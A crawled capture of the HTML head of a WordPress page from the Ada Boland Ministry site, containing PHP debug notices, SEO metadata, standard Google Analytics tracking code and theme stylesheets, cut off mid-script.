

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adaboland.com/promotional-video/rec20180923083216/
body_size: 18802
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>paid-memberships-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.adaboland.com/xmlrpc.php"> <br /> <b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br /> <br /> <b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br /> <br /> <b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>REC20180923083216 - Ada Boland Ministry</title><link rel="canonical" href="https://www.adaboland.com/promotional-video/rec20180923083216/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="REC20180923083216 - Ada Boland Ministry" /><meta property="og:description" content="https://www.adaboland.com/wp-content/uploads/2019/05/REC20180923083216.mp3 &#8220;REC20180923083216&#8221;." /><meta property="og:url" content="https://www.adaboland.com/promotional-video/rec20180923083216/" /><meta property="og:site_name" content="Ada Boland Ministry" /><meta property="article:publisher" content="https://www.facebook.com/Salesmasters-131137130410880/" /><meta property="article:modified_time" content="2019-05-18T01:30:45+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.adaboland.com/promotional-video/rec20180923083216/","url":"https://www.adaboland.com/promotional-video/rec20180923083216/","name":"REC20180923083216 - Ada Boland Ministry","isPartOf":{"@id":"https://www.adaboland.com/#website"},"primaryImageOfPage":{"@id":"https://www.adaboland.com/promotional-video/rec20180923083216/#primaryimage"},"image":{"@id":"https://www.adaboland.com/promotional-video/rec20180923083216/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-05-18T01:30:43+00:00","dateModified":"2019-05-18T01:30:45+00:00","breadcrumb":{"@id":"https://www.adaboland.com/promotional-video/rec20180923083216/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.adaboland.com/promotional-video/rec20180923083216/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.adaboland.com/promotional-video/rec20180923083216/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.adaboland.com/promotional-video/rec20180923083216/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adaboland.com/"},{"@type":"ListItem","position":2,"name":"Inspiration and Encouragement","item":"https://www.adaboland.com/promotional-video/"},{"@type":"ListItem","position":3,"name":"REC20180923083216"}]},{"@type":"WebSite","@id":"https://www.adaboland.com/#website","url":"https://www.adaboland.com/","name":"Ada Boland Ministry","description":"","publisher":{"@id":"https://www.adaboland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adaboland.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.adaboland.com/#organization","name":"Ada Boland Ministry","url":"https://www.adaboland.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.adaboland.com/#/schema/logo/image/","url":"https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-logo.png","contentUrl":"https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-logo.png","width":144,"height":110,"caption":"Ada Boland Ministry"},"image":{"@id":"https://www.adaboland.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Salesmasters-131137130410880/","https://www.linkedin.com/company/568723/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ada Boland Ministry &raquo; Feed" href="https://www.adaboland.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ada Boland Ministry &raquo; Comments Feed" href="https://www.adaboland.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ada Boland Ministry &raquo; REC20180923083216 Comments Feed" href="https://www.adaboland.com/promotional-video/rec20180923083216/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adaboland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adaboland.com%2Fpromotional-video%2Frec20180923083216%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adaboland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adaboland.com%2Fpromotional-video%2Frec20180923083216%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SZX05YKX7V"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.adaboland.com\/promotional-video\/rec20180923083216\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SZX05YKX7V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SZX05YKX7V', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='pmprommpu_frontend-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_ad4334412dc06172121fdd1ba8bd815a.css?ver=0.7' type='text/css' media='screen' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_f0e60ac932274c58e5b3b1f2febd4f14.css?ver=3.1' type='text/css' media='all' /><link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_70a11593068355e70d116b17647cdb89.css?ver=3.1' type='text/css' media='all' /><link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_f7b23dc61faf57c6168b516c4ebac487.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' /><link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_a1cc08e4a4f6c55bc65a96c16b57ef44.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='zerif_fontawesome-css' href='https://www.adaboland.com/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' /><link rel='stylesheet' id='zerif_style-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_1953984da24b95dad5bfea78818aebd6.css?ver=1.8.5.48' type='text/css' media='all' /><link rel='stylesheet' id='zerif_responsive_style-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_89d8aa33dd240a71c5950cd5a7bc9ff5.css?ver=1.8.5.48' type='text/css' media='all' /><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_628a6eedcc5999a528c2cbf46ad26a2f.css?timestamp=1768738433&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://www.adaboland.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://www.adaboland.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_9c356ce43a7aa2dc96acfa354a321d68.js?ver=9.10.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = 